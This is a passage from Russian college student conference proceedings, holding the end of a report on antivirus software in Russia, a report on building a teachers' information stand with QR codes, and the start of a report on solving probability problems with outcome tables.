

Если говорить честно, то большинство антивирусов, которые популярные, надежные, простые в применении и понимании, ушли из РФ. В основном остались китайские и российские антивирусные средства.

Одними из самых надежных антивирусов российского производства являются Kaspersky и Dr. Web. Радует то, что у них имеются бесплатные антивирусы, которые имеют обширный механизм защиты, т.к. не все люди имеют возможность приобрести антивирусы из-за их дороговизны. К бесплатным и рекомендованным антивирусам российского производства можно отнести Kaspersky Security Cloud Web и Dr. Web Curelt!

Из бесплатных китайских антивирусов можем предложить только 360 Total Security, который удобен в использовании, то есть имеет банально понятный интерфейс. Кроме того, он хорошо себя зарекомендовал в РФ, что обуславливает его популярность в России.

Бесплатные и платные антивирусы отличаются способностью защиты. Если в первом случае он будет банально проще и поверхностнее, то во-втором случае он будет усиленным и надежным.

Топ 10 лучших антивирусов в мире:

- 1) Avast Free Antivirus.
- 2) AVG AntiVirus.
- 3) Advanced SystemCare с Антивирусом 2013.
- 4) Panda Antivirus Pro.
- 5) IObit Malware Fighter.
- 6) 360 Total Security.
- 7) NOD32 Smart Security.
- 8) Kaspersky Security Cloud Free.
- 9) Microsoft.
- 10) Avira Free Antivirus.

## ЗАКЛЮЧЕНИЕ

В данном докладе были представлены списки санкционированных и несанкционированных антивирусов, определение антивирусов и вирусов и сравнительная информация российских и китайских антивирусов с целью ознакомления читающих с работающими и не работающими антивирусами в нашей стране, также сами были вдохновлены и заинтересованы этой темой, поэтому работа была проделана для опыта и защиты своих компьютеров.

В работе отражено значение важности антивирусов в настоящее время, так как вирусы развиваются быстро и представляют для современного человека большие угрозы, так как информация в наше время является наиболее важным ресурсом для развития человека. Поэтому их надо защищать, чтобы предотвратить утечки информаций.

Литература:

- 1. https://softcatalog.io/ru/obzor/reyting-antivirusov.
- 2. https://www.comss.ru/page.php?id=10329.
- 3. https://www.business2community.com/ru/antivirusy/luchshie-antivirusy.
- 4. https://www.av-test.org/en/antivirus/home-windows/windows-10/august-2019/protectednettotal-av-4.14-193121/ mecmu.
- 5. https://www.comss.ru/page.php?id=10299.

# <span id="page-24-0"></span>**СОЗДАНИЕ ИНФОРМАЦИОННОГО СТЕНДА С ИСПОЛЬЗОВАНИЕМ QR-КОДОВ**

### **Волков Дамир Юнусович,**

студент I курса ГБПОУ РС (Я) «Финансово-экономический колледж им. И.И. Фадеева»

### **Научный руководитель: Волкова Тамара Михайловна,**

преподаватель информатики ГБПОУ РС (Я) «Финансово- экономический колледж им. И.И. Фадеева»

*Аннотация. Если вы замечали, в учебных заведениях на информационных досках имеются фото преподавателей, под ними указаны инициалы педагога и дисциплина, которую он ведет. Дело в том, что невозможно разместить на такой доске большой объём информации: где учился, какой педагогический стаж и т.д., так как это займёт не один квадратный метр стен. В связи с этим возникла идея создания для стенда QR-кодов, содержащих информацию о преподавателях.* 

*Ключевые слова: информационный стенд, QR-код, информация, генераторы, смартфон, визуализация, кодирование информации, гиперссылки.*

Цель работы: обратить внимание окружающих на технологию генерации QR-кодов, как быстрого способа передачи информации.

QR (Quick Response) – быстрый отклик. Это двухмерный штрихкод (бар-код), предоставляющий информацию для быстрого ее распознавания с помощью камеры на мобильном телефоне.

Как правило, смартфон используется в качестве сканера QR-кода, отображающего код и преобразующего его в некоторую полезную форму.

Это новый подход к визуальному отображению информации позволяет делать сложные вещи простыми. Информационные стенды являются одним из элементов дизайна пространства колледжа, показывают, что это современное учебное заведение с прогрессивными методиками.

# **ВВЕДЕНИЕ**

В современной жизни человека почти у каждого имеется гаджет, такие как мобильный телефон или планшет. В связи с этим возникла потребность в новейшей форме представления информации, отвечающий большому списку требований современного информационного общества. Так появились QR-коды [1].

В европейских странах давно применяются QR-коды. У нас они стали использоваться совсем недавно, но сейчас, особенно при пандемии, активно распространяются.

Задачи:

- 1. Собрать информацию об истории появления QR-кодов.
- 2. Провести исследование (опрос) среди студентов колледжа, как они используют QR-код и об уровне их осведомленности.

3. Изучить принцип работы и использования QR-кода.

Создание стенда о педагогах моего колледжа с использованием собственных QR-кодов, содержащих информацию, направляющую на сайт «https://yafek.com», при этом каждый QR-код открыть определенную публикацию с описанием и фото на официальном сайте YAFEK.

Актуальность темы: QR-коды прочно вошли в нашу жизнь, но у студентов пока отсутствует опыт создания QR-кодов.

Гипотеза: Мы считаем, что QR-код - это современный, легкий и быстрый способ получения информации.

Методы исследования:

- изучение интернет-ресурсов;

- социальный опрос;

- компьютерный эксперимент в создании стенда.

Новизна работы заключается в выдвижении гипотезы, что QR-код - это современный, легкий и быстрый способ получения информации, а также в апробации указанного способа при разработке стенда преподавателей колледжа с использованием собственных QR-кодов.

# **ИСТОРИЯ ПОЯВЛЕНИЯ QR-КОДОВ**

QR-коды зародились в Японии в середине 1990-х, это прямой наследник штрихкода. В свое время в Японии высокой популярностью пользовался линейный штрихкод, главным минусом которого была «маленькая вместимость» закодированной в нем информации, и это перестало устраивать индустрию. Тогда японцы начали проводить эксперимент с кодированием небольшого количества данных в одной картинке. Главным плюсом QR-кода стало то, что он легко и быстро считывается с помощью сканирующего оборудования. QRкод стал самым эффективным решением этой проблемы. Вскоре он стал популярен по всей Японии и даже за пределами страны. Сегодня в QR-код можно зашифровать до 7000 цифр или 4500 букв и цифр.

# ОСНОВНЫЕ ПОНЯТИЯ QR-КОДОВ

QR-код (англ. quickresponse в переводе «быстрый отклик») — матричный код, разработанный и предоставленный японской компанией «Denso-Wave» в 1994 году [2]. QR-код является двумерным представлением обычного штрихкода, помещаемого на любую производимую продукцию. QR символизирует быстрый доступ к информации, хранимой в коде. На первый взгляд может показаться, что QR-код не способен вместить в себя большое количество информации, но на самом деле вместимость кода достаточно большая и зависит, в каком виде информацию в него хотят закодировать. Максимальное число символов, которое можно внести в QR-код (версия 40, 177x177 модулей):

- цифры 7089 символов кодируются с помощью цифрового кодирования;
- цифры и буквы (латиница) 4296 символов, кодирование происходит с помощью  $\bullet$

буквенно-цифрового кодирования;

- двоичный код  $-2953$  байт (около 2953 букв кириллицы в кодировке windows-1251 или около 1450 букв кириллицы в utf-8), кодируется по способу байтового кодирования;
- иероглифы 1817 байт, кодирование способом Кандзи.

# **ПРИМЕНЕНИЕ QR-КОДОВ**

Производство продукции. QR-коды дают возможность шифровать информацию на разных этапах производственного процесса. К примеру, их могут наносить на этикетки, которыми маркируют отдельные детали. После завершения процесса сборки такие стикеры снимают [3].

 Перед тем как отправить на транспортную упаковку товара, на коробку, паллету или другую тару могут наклеивать стикер с QR-кодом, где зашифрована вся логистическая информация: данные о производителе и получателе, наименовании товара, весе, количестве штук, и т.д.

Реклама товаров и услуг. Листовки, визитки, буклеты, вывески, баннеры – это только некоторое количество мест, где возможно расположить QR-коды. Данный код довольно коротко расскажет о выгодах для покупателя. С целью увеличения реализации товаров и услуг рекламодатели осуществляют считывание QR-кода для участия в промоакции, в нем могут зашифровать комбинацию цифр, дающих право на скидку.

Оплата налогов и коммунальных услуг. Двумерное кодирование используется при проведении банковских и денежных операций. Это упрощает плату налогов и коммунальных платежей. QR-код наносится на квитанцию, которую получает плательщик по почте или же выдается иным путём. Для перевода средств надо запустить на телефоне или же планшете банковское приложение и поднести видеокамеру к QR-коду. Считывание и расшифровка данных будут выполнены автоматически, впоследствии чего на экране появляется лицевой счет фирмы ЖКХ или же иного получателя средств. Для подтверждения перевода средств пользователю остаётся нажать кнопку «Оплатить» и операция выполнена.

В настоящее время QR-коды стали массовым продуктом, посетив музей или выставку, можно получить больше информации об экспонатах, просканировав код, размещенный на табличке. В туризме QR-коды используются при покупке и проверке билетов, для подтверждения подлинности документов или информации о маршруте. А в Австрии и Японии QR-коды используются даже на кладбищах, они содержат информацию об усопшем. Возможности использования QR-кодов безграничны.

# **ЭТАПЫ ИССЛЕДОВАНИЯ**

Мы задумались над тем, насколько осведомлены люди и как они используют QR-код? Для этого провели исследование в разные годы среди учеников школы и колледжа, создав анкету-опросник, в которой были следующие вопросы:

- *1. Знаете ли Вы, что такое QR-код?*
- *2. Где чаще всего Вам встречается QR-код?*
- *3. Используете ли Вы QR-код в своей жизни?*
- *4. Хотели бы вы научиться создавать QR-коды?*

В результате опроса в 2020 году получены следующие ответы от школьников:

- *1. На первый вопрос ответ да составил 63 %.*
- *2. На второй вопрос ответ был следующий:*
- на рекламных вывесках и буклетах 36%;
- в кинотеатре на афишах и билетах 25%;
- на чеке  $16\%$ ;
- в кафе 9%;
- на упаковке продуктов питания  $3\%$ ;
- на обёртке конфет 2%;
- на тюбике зубной пасты 2%.
- *3. На третий вопрос ответ «да» составил 13%.*
- *4. На четвертый вопрос ответ «да» составил 88%.*
- В результате опроса в 2022 году получены следующие ответы от студентов:

1. На первый вопрос ответ «да» составил – 89 %.

- 2. На второй вопрос, где чаще вам встречается QR-код ответ был следующий:
- на рекламных вывесках и буклетах 38%;
- на чеке  $30\%$ ;
- в кафе  $13\%$ ;
- на обёртке конфет 9%;
- на упаковке продуктов питания 5%;
- в кинотеатре на афишах и билетах 4%;
- на тюбике зубной пасты 1%.
- 3. На третий вопрос ответ «да» составил 24%.
- 4. На четвертый вопрос ответ «да» составил 76%.

Результаты исследования показали, что QR-коды активно набирают популярность и больше половины опрошенных знают, что такое QR-код, так как достаточно часто визуально встречаются в обыденной жизни, но у опрошенных мало опыта в создании QR-кодов.

# **СОЗДАНИЕ QR-КОДОВ**

В сети интернет в настоящее время существует большое количество бесплатных генераторов QR-кода и любой желающий может создать свой код. Можно создать QR-код с картинкой заданного размера либо добавить собственный логотип или изменить цвет и фон кода. Независимо от типа они будут легко считаны и распознаны любыми современными мобильными устройствами с камерой, такими как смартфоны и планшет. Самый простой способ — использовать специальные онлайн-ресурсы для генерации QR-кодов.

Для создания собственного QR-кода, например, информационного бланка, нужно ввести необходимый текст. Желательно, чтобы он был не слишком длинным, чтобы не затруднять сканирование с помощью смартфона. Далее текст вводится в специальное поле, после чего, нажав на кнопку создания, генерируется штрихкод. К примеру, генератор QR-кода «http://qrcoder.ru/».

Этот генератор позволяет закодировать (создать код):

- текст;
- номер телефона;
- ссылку на сайт;  $\bullet$
- визитную карточку;
- сообщение.

# **МЕТОД СЧИТЫВАНИЯ QR-КОДОВ**

Для считывания QR-кода запускается программа QR-сканера, которую необходимо предварительно скачать и установить на смартфон. Для считывания информации необходимо запустить программу, камеру устройства поднести к коду, после сканирования распознается содержимое кода и поступает соответствующая информация [4].

Многие устройства снабжены функцией автосканирования кодов. В этом случае вам не потребуется загружать дополнительный софт, потому что все необходимое уже есть в таком аппарате. К примеру, приложение «Считыватель QR кода PRO» работает со всеми устройствами на базе Android.

Возможности (коды доступные для чтения):

- считывает ссылки на сайты (URL);  $\bullet$
- считывает контакты событий календаря;
- считывает данные Wi-Fi, данные геолокации;  $\bullet$
- считывает сведения о телефонных звонках;  $\bullet$
- считывает электронную почту;  $\bullet$
- считывает код товара;  $\bullet$
- считывает ISBN;  $\bullet$
- считывает EAN и UPC;
- считывает матрицы данных.

# ПРАКТИЧЕСКАЯ ЧАСТЬ

Нам пришла идея о создании информационной доски с преподавателями и указанием QR-кода, где будет полная информация о педагогах.

Если вы замечали, в учебных заведениях на информационных досках имеются фото преподавателей, под ними указаны инициалы педагога и дисциплина, которую он ведет. Дело в том, что невозможно разместить на такой доске большой объём информации: где учился, какой педагогический стаж и т.д., так как это займёт не один квадратный метр стен.

В связи с этим возникла идея создания для стенда QR-кодов, содержащих информацию о преподавателях.

Спросите зачем такая информация? Мы ответим, почти в каждом учебном заведении есть так называемая доска почёта, на которой указаны достижения и информация о педагоге, и хотелось бы знать не только фамилию имя отчество педагога, но и какой вклад в развитие образования он внес, а студенты, считывая QR-код, могли бы узнать больше информации о преподавателе.

Для этого решили использовать открытый официальный сайт ҮАFEK.

- 1. Для того чтобы зайти на сайт YAFEK, не нужно регистрироваться, на сайт колледжа можно перейти через один из браузеров.
- 2. На сайте переходим в раздел «Преподаватели», где размещаются портфолио педагогов, и, используя генераторы QR-кодов, создаем для них отдельные QR-коды.

У каждой публикации есть своя уникальная гиперссылка, к примеру, «https://yafek. com/преподаватели-2/», поскольку вводить длинное название сайта неудобно, мы применили способ шифрования гиперссылок в QR-code.

В настоящее время для создания QR-code существует большое количество программ и сайтов-приложений на базе разных операционных систем для мобильных устройств или же сайты для различных видов устройств [5]. Для удобства мною было использовано бесплатное приложение для мобильных устройств под названием «QRbot», скачать его можно бесплатно и займёт это не более 2-3 минут. Приложение «QRbot» очень удобно в использовании и не требует никаких особых навыков в программировании, всё очень просто и понятно:

- 1. Открыть приложение «QRbot». В разделе «Создать» необходимо выбрать нужный вариант QR-code. Из списка вариантов для размещения гиперссылки с публикацией портфолио выбрать «URL-адрес».
- 2. Вводим адрес: «https://yafek.com/wp-content/uploads» и нажимаем «Создать».
- 3. QR-code rorob!

Достаточно разместить фото педагогов на стенде, а в углу возле каждой фотографии указать QR-код, считывание данного кода будет направлять на страницу сайта, где есть вся необходимая информация о преподавателе.

# ЗАКЛЮЧЕНИЕ

Изучив и исследовав возможности использования QR-кодов, мы поняли, что они безграничны. Прогресс не стоит на месте. Пройдёт время и QR-код станет такой же привычной вещью, как пластиковые карты.

В нашем оживленном и беспокойном мире мы стараемся сберечь любую минутку.

Предположим, Вам дали визитку, достаточно сфотографировать камерой мобильного телефона и моментально всю контактную информацию сохранить в вашей адресной книжке, тем самым вы экономите своё время, не забивая вручную данные с визитки. Допустим,

просматривая страницу в интернете, достаточно сфотографировать QR-код, а позже, когда это будет Вам удобно, открыть и дочитать нужную информацию. Это удобно, быстро и точно.

QR-код можно использовать на стендах, чтобы получать необходимые сведения или разместить информацию в компактном виде.

Информационные стенды являются одним из элементов дизайна пространства колледжа, показывают, что это современное учебное заведение с прогрессивными методиками.

# *Литература:*

- *1. Иванова, Н. А., Бекезина, К. М. Развитие и возможности технологий QR-кодирования в современном мире // Современные научные исследования и инновации. – 2015. – № 11 [Электронный ресурс]. – URL: [https://web.snauka.ru/issues/2015/11/59467.](https://web.snauka.ru/issues/2015/11/59467)*
- *2. Ковалёв, А. И. QR-коды, их свойства и применение / А. И. Ковалёв. Текст : непосредственный // Молодой ученый. — 2016. — № 10 (114). — С. 56-59. — URL: [https://moluch.](https://moluch.ru/archive/114/29398/) [ru/archive/114/29398/.](https://moluch.ru/archive/114/29398/)*
- *3. Материал из Википедии свободной энциклопедии/ [Электронный ресурс]. режим доступа: [https://ru.wikipedia.org/wiki/QR-код/](https://ru.wikipedia.org/wiki/QR-код).*
- *4. Что такое QR-код/ [электронный ресурс]. режим доступа: [https://www.inetgramotnost.](https://www.inetgramotnost.ru/online-servisy/chto-takoe-qr-kod.html) [ru/online-servisy/chto-takoe-qr-kod.html](https://www.inetgramotnost.ru/online-servisy/chto-takoe-qr-kod.html).*
- *5. https:[//www.digitalserv.ru/chto-takoe-qr-kod/.](https://www.digitalserv.ru/chto-takoe-qr-kod/)*
- *6. http:[//znay-ka.blogspot.com/2013/07/qr.html](http://znay-ka.blogspot.com/2013/07/qr.html).*
- *7. https:[//termoetiketki.com.ua/news/CHto\\_my\\_znaem\\_pro\\_QR\\_kod\\_i\\_sfery\\_ego\\_](https://termoetiketki.com.ua/news/CHto_my_znaem_pro_QR_kod_i_sfery_ego_ispolzovaniya/) [ispolzovaniya/](https://termoetiketki.com.ua/news/CHto_my_znaem_pro_QR_kod_i_sfery_ego_ispolzovaniya/).*

# **ПРИЛОЖЕНИЕ 1**





# <span id="page-32-0"></span>**ИСПОЛЬЗОВАНИЕ ТАБЛИЦЫ ДЛЯ РАЗМЕЩЕНИЯ ИСХОДОВ СОБЫТИЯ И ПОДСЧЕТА ВЕРОЯТНОСТИ**

### **Готовцева Саяна Николаевна,**

студентка I курса ГБПОУ РС (Я) «Финансово-экономический колледж имени И.И. Фадеева»

## **Научный руководитель: Новикова Розалия Егоровна,**

преподаватель ГБПОУ РС (Я) «Финансово-экономический колледж имени И.И. Фадеева»

*Аннотация. Целью разработки является поиск путей решения задач по теории вероятности. Ключевые слова: комбинаторика, вероятность, теория вероятности, события, исход, таблица.*

# **ВВЕДЕНИЕ**

В данной работе рассмотрены задачи на нахождение вероятности равновозможных исходов события, при решении которых можно пользоваться таблицей. Таблица в данном случае служит моделью, отображающей условие задачи, помогает выделить нужный исход из всего количества равновозможных исходов события, т.е. именно тех компонентов, которые нужны для определения вероятности события.

Актуальность: поиск альтернативных способов решения задач по теории вероятностей обеспечивает их доступность и понимание.

Постановка проблемы: неочевидность количества исходов события приводит к необходимости использования таблицы как способа упорядочить данные задачи.

Цель: поиск путей решения задач по теории вероятности.

Объект исследования: задачи по теории вероятностей.

Предмет исследования: построение модели, содержащей полные сведения об исходах события.

Задачи: изучить и отобрать задачи, в которых число исходов можно отобразить в виде таблицы, разработать систематизированные таблицы для подсчета вероятности путем установления соотношения между исходами.

Гипотеза: возможно ли упростить подсчёт исходов события, если упорядочить данные задачи с помощью таблицы?

Методы исследования: создание модели в виде таблицы по условию задачи, апробация модели на различных типах задач.

Практическая значимость: данная работа полезна тем, что она может быть использована студентами для повышения образовательного уровня при решении задач по теории вероятностей.

Новизна: интерпретация условия задачи на нахождение вероятности с помощью таблицы.

Гипотеза: количество исходов, приводящих к наступлению события, то есть число ис-

ходов, благоприятствующих событию и число всех исходов, описанных в условии задачи, можно отразить в таблице и вычислить вероятность.

План исследования:

- 1. Изучение теоретического материала по основам теории вероятностей.
- 2. Знакомство с задачами по теории вероятностей.
- 3. Классификация задач по теории вероятностей (монеты, шары, кубики и т.д.).
- 4. Выбор подходящей модели для правильного решения выбранных задач.
- 5. Составление таблицы для каждой задачи, поиск путей решения.

Основатель современной теории вероятностей А.Н. Колмогоров писал о вероятности так: «Вероятность математическая - это числовая характеристика степени возможности появления какого-либо определенного события в тех или иных определенных, могущих повторяться неограниченное число раз условиях».

Значит, пользуясь языком науки о случае, теории вероятностей, можно описать многие явления и ситуации и вычислить вероятность события.

# ОСНОВНОЕ СОДЕРЖАНИЕ

Рассмотрим самый простейший опыт в вероятности - подбрасывание монеты. Здесь выпадение орла или решки чисто случайное явление. Но при многократном подбрасывании монеты можно заметить, что появление орла, также как и решки, происходит примерно в половине случаев. Это чисто экспериментальное утверждение. А как обосновать этот ответ математически, т.е. вычислить вероятность?

В XVIII веке французский математик П. Лаплас в книге «Аналитическая теория вероятностей» вероятность события определил как отношение исходов, благоприятствующих наступлению события к общему числу исходов:

 $N = m/n$ , где

n - общее число равновозможных событий;

m - число тех событий, когда происходит нужный исход («благоприятствующее собы- $T$ ие»).

Это определение еще называют классическим определением вероятности события.

# ЗАДАЧИ «ОРЕЛ И РЕШКА»

Задача 1. Одновременно бросают две симметричные монеты. Какова вероятность того, что выпадут орел и решка?

Решение:

1. Разложим варианты исходов в таблице.



2. Определим общее число исходов: 4.

- 3. Определим число нужных исходов по условию задачи, это исходы ОР и РО: 2.
- 4. Применим классическую формулу определения вероятности:

$$
N = 2/4 = 0.5
$$
.

Примечание: при «ручном» переборе исходов можно допустить следующую ошибку: «объединить» исходы «ОР» и «РО», то есть принять их за один исход, таким образом можно потерять число исходов и в итоге получить ошибочный ответ:

$$
N=1/3.
$$

Задача 2. Одновременно бросают три симметричные монеты. Какова вероятность того, что выпадут три орла?

Решение:

1. Разложим варианты исходов в таблице.



- 2. Определим общее число исходов: 8.
- 3. Определим число нужных исходов по условию задачи, это исходы ООО: 1.
- 4. Применим классическую формулу определения вероятности:

$$
N = 1/8 = 0,125.
$$

Задача 3. В случайном эксперименте монету бросили 4 раза. Найдите вероятность того, что орел выпадет ровно два раза.

Решение:

1. Разложим варианты исходов в таблице.



- 2. Определим общее число исходов: 16.
- 3. Определим число нужных исходов по условии задачи, это исходы РООР, ООРР, РОРО, ОРОР, РРОО и ОРРО: 6.
- 4. Применим классическую формулу определения вероятности:

$$
N = 6/16 = 0,375.
$$

Задачи про игральную кость

Задача 1. В случайном эксперименте бросают две игральные кости. Найдите вероятность того, что в сумме выпадет 9 очков. Результат округлите до сотых.

- $1 \quad 2 \quad 3 \quad 4 \quad 5 \quad 6$ 1 2 3 4 5 6 7 2 3 4 5 6 7 8 3 4 5 6 7 8 <mark>9</mark> 4 5 6 7 8 9 10 5 6 7 8 <mark>9 10 11</mark> 6 7 8 <mark>9 10 11 12</mark>
- 1. Разложить варианты исходов в таблице.
- 2. Определим общее число исходов: 36.
- 3. Определим число нужных исходов по условиям задачи, это исходы 9, 9, 9 и 9. Итого 4 раза.
- 4. Применим классическую формулу определения вероятности:

 $N = 4/36 = 1/9 = 0,111 = 0,11.$ 

Задача 2. Игральный кубик бросают дважды. Найдите вероятность того, что произведение выпавших очков равно 12.

Решение:

1. Разложим варианты исходов в таблице.

